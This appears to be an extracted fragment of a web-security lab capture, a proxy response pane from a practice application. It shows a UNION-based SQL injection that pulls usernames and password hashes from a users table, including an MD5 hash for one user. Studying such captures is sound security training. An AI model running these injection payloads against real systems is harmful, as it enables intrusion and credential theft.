 Response
Pretty Raw Hex Render \n
ID: 1 UNION SELECT user, password FROM users
WHERE first_name = 0x5061626C6F AND last_name
= 0x5069636173736F<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users
WHERE first_name = 0x5061626C6F AND last_name
= 0x5069636173736F<br>
First name: pablo<br>
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>